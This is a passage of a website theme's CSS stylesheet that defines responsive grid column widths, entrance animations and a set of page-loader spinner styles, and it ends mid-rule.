@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-7 {
        width: 58.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1440px) {
    .mkdf-grid-col-laptop-landscape-large-7 {
        width: 58.33333%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-large-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-8 {
        width: 66.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-8 {
        width: 66.66667%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-mac-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-9 {
        width: 75%;
        float: left;
    }
}
@media only screen and (max-width: 1440px) {
    .mkdf-grid-col-laptop-landscape-large-9 {
        width: 75%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-large-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-10 {
        width: 83.33333%;
        float: left;
    }
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-10 {
        width: 83.33333%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-mac-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-11 {
        width: 91.66667%;
        float: left;
    }
}
@media only screen and (max-width: 1440px) {
    .mkdf-grid-col-laptop-landscape-large-11 {
        width: 91.66667%;
        float: left;
    }
    .mkdf-grid-col-laptop-landscape-large-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 1366px) {
    .mkdf-grid-col-laptop-landscape-mac-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 1280px) {
    .mkdf-grid-col-laptop-landscape-medium-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 1200px) {
    .mkdf-grid-col-laptop-landscape-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 1024px) {
    .mkdf-grid-col-ipad-landscape-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-grid-col-ipad-portrait-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-grid-col-phone-landscape-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 480px) {
    .mkdf-grid-col-phone-portrait-12 {
        width: 100%;
        float: none;
    }
}
@media only screen and (max-width: 320px) {
    .mkdf-grid-col-smaller-phone-portrait-12 {
        width: 100%;
        float: none;
    }
}
@-webkit-keyframes element-from-left {
    0% {
        opacity: 0;
        transform: translate(-20%, 0);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@keyframes element-from-left {
    0% {
        opacity: 0;
        transform: translate(-20%, 0);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@-webkit-keyframes element-from-right {
    0% {
        opacity: 0;
        transform: translate(20%, 0);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@keyframes element-from-right {
    0% {
        opacity: 0;
        transform: translate(20%, 0);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@-webkit-keyframes element-from-top {
    0% {
        opacity: 0;
        transform: translate(0, -30%);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@keyframes element-from-top {
    0% {
        opacity: 0;
        transform: translate(0, -30%);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@-webkit-keyframes element-from-bottom {
    0% {
        opacity: 0;
        transform: translate(0, 30%);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
@keyframes element-from-bottom {
    0% {
        opacity: 0;
        transform: translate(0, 30%);
    }
    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}
.mkdf-element-from-bottom,
.mkdf-element-from-fade,
.mkdf-element-from-left,
.mkdf-element-from-right,
.mkdf-element-from-top {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-element-from-bottom > div,
.mkdf-element-from-fade > div,
.mkdf-element-from-left > div,
.mkdf-element-from-right > div,
.mkdf-element-from-top > div {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    opacity: 0;
}
.mkdf-element-from-fade.mkdf-element-from-fade-on > div {
    opacity: 1;
    -webkit-transition: opacity 0.8s ease 0s;
    -moz-transition: opacity 0.8s ease 0s;
    transition: opacity 0.8s ease 0s;
}
.mkdf-element-from-left.mkdf-element-from-left-on > div {
    -webkit-animation: element-from-left 0.55s 1 ease;
    -moz-animation: element-from-left 0.55s 1 ease;
    animation: element-from-left 0.55s 1 ease;
    opacity: 1;
}
.mkdf-element-from-right.mkdf-element-from-right-on > div {
    -webkit-animation: element-from-right 0.55s 1 ease;
    -moz-animation: element-from-right 0.55s 1 ease;
    animation: element-from-right 0.55s 1 ease;
    opacity: 1;
}
.mkdf-element-from-top.mkdf-element-from-top-on > div {
    -webkit-animation: element-from-top 0.55s 1 ease;
    -moz-animation: element-from-top 0.55s 1 ease;
    animation: element-from-top 0.55s 1 ease;
    opacity: 1;
}
.mkdf-element-from-bottom.mkdf-element-from-bottom-on > div {
    -webkit-animation: element-from-bottom 0.55s 1 ease;
    -moz-animation: element-from-bottom 0.55s 1 ease;
    animation: element-from-bottom 0.55s 1 ease;
    opacity: 1;
}
.mkdf-flip-in {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(25deg);
    -moz-transform: perspective(1000px) rotateY(25deg);
    transform: perspective(1000px) rotateY(25deg);
    -webkit-transition: all 1.1s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 1.1s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 1.1s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-flip-in.mkdf-flip-in-on {
    opacity: 1;
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    transform: rotateY(0);
}
.mkdf-grow-in {
    opacity: 0;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: all 1s cubic-bezier(0, 1, 0.5, 1);
    -moz-transition: all 1s cubic-bezier(0, 1, 0.5, 1);
    transition: all 1s cubic-bezier(0, 1, 0.5, 1);
}
.mkdf-grow-in.mkdf-grow-in-on {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}
.mkdf-z-rotate {
    opacity: 0;
    -webkit-transform: rotateZ(7deg);
    -moz-transform: rotateZ(7deg);
    transform: rotateZ(7deg);
    -webkit-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    -webkit-transform-origin: top right;
    -moz-transform-origin: top right;
    transform-origin: top right;
}
.mkdf-z-rotate.mkdf-z-rotate-on {
    opacity: 1;
    -webkit-transform: rotateZ(0);
    -moz-transform: rotateZ(0);
    transform: rotateZ(0);
}
.mkdf-x-rotate {
    opacity: 0;
    -webkit-transform: perspective(900px) rotateX(-45deg);
    -moz-transform: perspective(900px) rotateX(-45deg);
    transform: perspective(900px) rotateX(-45deg);
    -webkit-transition: all 0.6s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-transition: all 0.6s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: all 0.6s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.mkdf-x-rotate.mkdf-x-rotate-on {
    opacity: 1;
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    transform: rotateX(0);
}
.mkdf-y-translate {
    opacity: 0;
    -webkit-transform: translate(0, 30px);
    -moz-transform: translate(0, 30px);
    transform: translate(0, 30px);
    -webkit-transition: all 0.7s cubic-bezier(0.68, -0.65, 0.265, 1.65);
    -moz-transition: all 0.7s cubic-bezier(0.68, -0.65, 0.265, 1.65);
    transition: all 0.7s cubic-bezier(0.68, -0.65, 0.265, 1.65);
}
.mkdf-y-translate.mkdf-y-translate-on {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
}
.mkdf-fade-in-down {
    opacity: 0;
    -webkit-transform: translate(0, -25px);
    -moz-transform: translate(0, -25px);
    transform: translate(0, -25px);
    -webkit-transition: all 0.9s cubic-bezier(0, 1, 0.5, 1);
    -moz-transition: all 0.9s cubic-bezier(0, 1, 0.5, 1);
    transition: all 0.9s cubic-bezier(0, 1, 0.5, 1);
}
.mkdf-fade-in-down.mkdf-fade-in-down-on {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
}
.mkdf-fade-in-left-x-rotate {
    opacity: 0;
    -webkit-transform: rotateZ(-5deg) translate(-30px, 0);
    -moz-transform: rotateZ(-5deg) translate(-30px, 0);
    transform: rotateZ(-5deg) translate(-30px, 0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mkdf-fade-in-left-x-rotate.mkdf-fade-in-left-x-rotate-on {
    opacity: 1;
    -webkit-transform: rotateZ(0) translate(0, 0);
    -moz-transform: rotateZ(0) translate(0, 0);
    transform: rotateZ(0) translate(0, 0);
}
.mkdf-fade-in {
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
}
.mkdf-fade-in.mkdf-fade-in-on {
    opacity: 1;
}
.mkdf-st-loader {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2100;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
@-webkit-keyframes ball-fall {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-145%);
        -moz-transform: translateY(-145%);
        transform: translateY(-145%);
    }
    10%,
    90% {
        opacity: 0.5;
    }
    20%,
    80% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(145%);
        -moz-transform: translateY(145%);
        transform: translateY(145%);
    }
}
@keyframes ball-fall {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-145%);
        -moz-transform: translateY(-145%);
        transform: translateY(-145%);
    }
    10%,
    90% {
        opacity: 0.5;
    }
    20%,
    80% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(145%);
        -moz-transform: translateY(145%);
        transform: translateY(145%);
    }
}
.mkdf-st-loader .mkdf-rotate-circles {
    width: 60px;
    height: 20px;
}
.mkdf-st-loader .mkdf-rotate-circles > div {
    background-color: #333;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 4px;
    border-radius: 100%;
    opacity: 0;
    -webkit-animation: ball-fall 1.5s ease infinite both;
    -moz-animation: ball-fall 1.5s ease infinite both;
    animation: ball-fall 1.5s ease infinite both;
}
.mkdf-st-loader .mkdf-rotate-circles > div:nth-last-of-type(1) {
    -webkit-animation-delay: calc((100ms) - 300ms);
    animation-delay: calc((100ms) - 300ms);
}
.mkdf-st-loader .mkdf-rotate-circles > div:nth-last-of-type(2) {
    -webkit-animation-delay: calc((200ms) - 300ms);
    animation-delay: calc((200ms) - 300ms);
}
.mkdf-st-loader .mkdf-rotate-circles > div:nth-last-of-type(3) {
    -webkit-animation-delay: calc((300ms) - 300ms);
    animation-delay: calc((300ms) - 300ms);
}
.mkdf-st-loader .mkdf-logo-letter-holder {
    position: relative;
    min-width: 100px;
    text-align: center;
}
@-webkit-keyframes mkdfFadeToLeftLetter {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-5px, 0, 0);
        -moz-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }
    70% {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes mkdfFadeToLeftLetter {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-5px, 0, 0);
        -moz-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }
    70% {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@-webkit-keyframes mkdfDotBlink {
    0%,
    100% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
}
@keyframes mkdfDotBlink {
    0%,
    100% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
}
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-letter-text-wrapper {
    position: relative;
    z-index: 10;
}
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-letter-text {
    color: #fff;
    font-size: 75px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-left: -12px;
    opacity: 0;
    -webkit-animation: mkdfFadeToLeftLetter 0.6s forwards 0.8s;
    -moz-animation: mkdfFadeToLeftLetter 0.6s forwards 0.8s;
    animation: mkdfFadeToLeftLetter 0.6s forwards 0.8s;
}
@-webkit-keyframes mkdfScaleUp {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        -moz-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        -moz-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
}
@keyframes mkdfScaleUp {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        -moz-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        -moz-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
}
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-dot-holder,
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-letter-bgrnd {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding-top: 100%;
    border-radius: 50%;
}
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-letter-bgrnd {
    -webkit-transform: translate(-50%, -50%) scale(0);
    -moz-transform: translate(-50%, -50%) scale(0);
    transform: translate(-50%, -50%) scale(0);
    background-color: #58468c;
    outline: transparent solid 1px;
    -webkit-animation: mkdfScaleUp 1s cubic-bezier(0.86, 0, 0.07, 1) forwards;
    -moz-animation: mkdfScaleUp 1s cubic-bezier(0.86, 0, 0.07, 1) forwards;
    animation: mkdfScaleUp 1s cubic-bezier(0.86, 0, 0.07, 1) forwards;
}
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-dot-holder {
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow: hidden;
    z-index: 100;
}
.mkdf-st-loader .mkdf-logo-letter-holder .mkdf-logo-dot-holder .mkdf-logo-dot {
    content: ".";
    position: absolute;
    background: #5580ff;
    height: 12px;
    width: 12px;
    border-radius: 50%;
    bottom: 22%;
    left: 57%;
    opacity: 0;
    z-index: 10;
    -webkit-animation: mkdfDotBlink 1s linear 0.8s infinite;
    -moz-animation: mkdfDotBlink 1s linear 0.8s infinite;
    animation: mkdfDotBlink 1s linear 0.8s infinite;
}
@-webkit-keyframes mkdfLetterFadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes mkdfLetterFadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@-webkit-keyframes mkdfScaleOut {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform: scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(0.7);
        -moz-transform: scale(0.7);
        transform: scale(0.7);
    }
}
@keyframes mkdfScaleOut {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform: scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(0.7);
        -moz-transform: scale(0.7);
        transform: scale(0.7);
    }
}
.mkdf-st-loader .mkdf-logo-letter-holder.mkdf-loaded .mkdf-logo-letter-text-wrapper {
    -webkit-animation: mkdfLetterFadeOut 0.25s forwards;
    -moz-animation: mkdfLetterFadeOut 0.25s forwards;
    animation: mkdfLetterFadeOut 0.25s forwards;
}
.mkdf-st-loader .mkdf-logo-letter-holder.mkdf-loaded .mkdf-logo-dot-holder .mkdf-logo-dot {
    -webkit-animation: none;
    -moz-animation: none;
    animation: none;
    opacity: 1 !important;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    transition: transform 1s;
    -webkit-transform: scale(20);
    -moz-transform: scale(20);
    transform: scale(20);
}
.mkdf-st-loader .mkdf-logo-letter-holder.mkdf-remove {
    -webkit-animation: mkdfScaleOut 0.4s forwards;
    -moz-animation: mkdfScaleOut 0.4s forwards;
    animation: mkdfScaleOut 0.4s forwards;
}
@-webkit-keyframes scaleout {
    0% {
        -webkit-transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}
@keyframes scaleout {
    0% {
        -webkit-transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}
.mkdf-st-loader .pulse {
    width: 32px;
    height: 32px;
    margin: -16px 0 0 -16px;
    background-color: #ff8a73;
    border-radius: 16px;
    -webkit-animation: scaleout 1s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: scaleout 1s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: scaleout 1s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
@-webkit-keyframes double-pulse {
    0%,
    100% {
        transform: scale(0);
    }
    50% {
        transform: scale(1);
    }
}
@keyframes double-pulse {
    0%,
    100% {
        transform: scale(0);
    }
    50% {
        transform: scale(1);
    }
}
.mkdf-st-loader .double_pulse {
    width: 40px;
    height: 40px;
    margin: -20px 0 0 -20px;
    position: relative;
}
.mkdf-st-loader .double_pulse .double-bounce1,
.mkdf-st-loader .double_pulse .double-bounce2 {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 50%;
    background-color: #ff8a73;
    opacity: 0.6;
    -webkit-animation: double-pulse 2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: double-pulse 2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: double-pulse 2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .double_pulse .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
@-webkit-keyframes cube {
    0% {
        transform: perspective(120px) rotateX(0) rotateY(0);
    }
    50% {
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    }
    100% {
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
}
@keyframes cube {
    0% {
        transform: perspective(120px) rotateX(0) rotateY(0);
    }
    50% {
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
    }
    100% {
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
}
.mkdf-st-loader .cube {
    width: 60px;
    height: 60px;
    margin: -30px 0 0 -30px;
    background-color: #ff8a73;
    -webkit-animation: cube 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: cube 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: cube 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
@-webkit-keyframes rotating-cubes {
    25% {
        transform: translateX(42px) rotate(-90deg) scale(0.5);
    }
    50% {
        transform: translateX(42px) translateY(42px) rotate(-179deg);
    }
    50.1% {
        transform: translateX(42px) translateY(42px) rotate(-180deg);
    }
    75% {
        transform: translateX(0) translateY(42px) rotate(-270deg) scale(0.5);
    }
    100% {
        transform: rotate(-360deg);
    }
}
@keyframes rotating-cubes {
    25% {
        transform: translateX(42px) rotate(-90deg) scale(0.5);
    }
    50% {
        transform: translateX(42px) translateY(42px) rotate(-179deg);
    }
    50.1% {
        transform: translateX(42px) translateY(42px) rotate(-180deg);
    }
    75% {
        transform: translateX(0) translateY(42px) rotate(-270deg) scale(0.5);
    }
    100% {
        transform: rotate(-360deg);
    }
}
.mkdf-st-loader .rotating_cubes {
    width: 32px;
    height: 32px;
    margin: -16px 0 0 -16px;
    position: relative;
}
.mkdf-st-loader .rotating_cubes .cube1,
.mkdf-st-loader .rotating_cubes .cube2 {
    background-color: #ff8a73;
    width: 10px;
    height: 10px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: rotating-cubes 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: rotating-cubes 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: rotating-cubes 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .rotating_cubes .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
@-webkit-keyframes stretchdelay {
    0%,
    100%,
    40% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
}
@keyframes stretchdelay {
    0%,
    100%,
    40% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
}
.mkdf-st-loader .stripes {
    width: 50px;
    height: 60px;
    margin: -30px 0 0 -25px;
    text-align: center;
    font-size: 10px;
}
.mkdf-st-loader .stripes > div {
    background-color: #ff8a73;
    height: 100%;
    width: 6px;
    display: inline-block;
    margin: 0 3px 0 0;
    -webkit-animation: stretchdelay 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: stretchdelay 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: stretchdelay 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .stripes .rect2 {
    -webkit-animation-delay: calc((200ms) - 1300ms);
    animation-delay: calc((200ms) - 1300ms);
}
.mkdf-st-loader .stripes .rect3 {
    -webkit-animation-delay: calc((300ms) - 1300ms);
    animation-delay: calc((300ms) - 1300ms);
}
.mkdf-st-loader .stripes .rect4 {
    -webkit-animation-delay: calc((400ms) - 1300ms);
    animation-delay: calc((400ms) - 1300ms);
}
.mkdf-st-loader .stripes .rect5 {
    -webkit-animation-delay: calc((500ms) - 1300ms);
    animation-delay: calc((500ms) - 1300ms);
}
@-webkit-keyframes bouncedelay {
    0%,
    100%,
    80% {
        transform: scale(0);
    }
    40% {
        transform: scale(1);
    }
}
@keyframes bouncedelay {
    0%,
    100%,
    80% {
        transform: scale(0);
    }
    40% {
        transform: scale(1);
    }
}
.mkdf-st-loader .wave {
    width: 72px;
    text-align: center;
    margin: -9px 0 0 -36px;
}
.mkdf-st-loader .wave > div {
    width: 18px;
    height: 18px;
    background-color: #ff8a73;
    margin: 0 3px 0 0;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    -moz-animation: bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    animation: bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
}
.mkdf-st-loader .wave .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}
.mkdf-st-loader .wave .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}
@-webkit-keyframes rotatecircles {
    to {
        transform: rotate(360deg);
    }
}
@keyframes rotatecircles {
    to {
        transform: rotate(360deg);
    }
}
.mkdf-st-loader .two_rotating_circles {
    width: 40px;
    height: 40px;
    margin: -20px 0 0 -20px;
    position: relative;
    text-align: center;
    -webkit-animation: rotatecircles 2s infinite linear;
    -moz-animation: rotatecircles 2s infinite linear;
    animation: rotatecircles 2s infinite linear;
}
.mkdf-st-loader .two_rotating_circles .dot1,
.mkdf-st-loader .two_rotating_circles .dot2 {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #ff8a73;
    border-radius: 100%;
    -webkit-animation: bounce 2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: bounce 2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: bounce 2s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .two_rotating_circles .dot2 {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.mkdf-st-loader .five_rotating_circles {
    width: 60px;
    height: 60px;
    margin: -30px 0 0 -30px;
    position: relative;
}
.mkdf-st-loader .five_rotating_circles .spinner-container {
    position: absolute;
    width: 100%;
    height: 100%;
}
.mkdf-st-loader .five_rotating_circles .spinner-container > div {
    background-color: #ff8a73;
    border-radius: 100%;
    position: absolute;
    width: 12px;
    height: 12px;
    -webkit-animation: bouncedelay 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    -moz-animation: bouncedelay 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    animation: bouncedelay 1.2s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
}
.mkdf-st-loader .five_rotating_circles .spinner-container > div.circle1 {
    top: 0;
    left: 0;
}
.mkdf-st-loader .five_rotating_circles .spinner-container > div.circle2 {
    top: 0;
    right: 0;
}
.mkdf-st-loader .five_rotating_circles .spinner-container > div.circle3 {
    right: 0;
    bottom: 0;
}
.mkdf-owl-slider .owl-nav .owl-next,
body .pp_pic_holder a.pp_next {
    right: 30px;
}
.mkdf-st-loader .five_rotating_circles .spinner-container > div.circle4 {
    left: 0;
    bottom: 0;
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container1 .circle2 {
    -webkit-animation-delay: calc((600ms) - 1500ms);
    animation-delay: calc((600ms) - 1500ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container1 .circle3 {
